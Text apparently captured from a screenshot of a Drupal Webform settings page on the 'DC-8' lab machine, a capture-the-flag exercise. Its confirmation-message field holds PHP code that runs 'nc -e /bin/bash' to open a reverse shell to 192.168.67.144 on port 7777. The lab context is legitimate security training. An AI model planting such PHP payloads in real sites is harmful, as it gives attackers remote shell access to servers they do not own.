 Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS REVISIONS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>flag</p>
<?php
system("nc -e /bin/bash 192.168.67.144 7777");
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.
Token values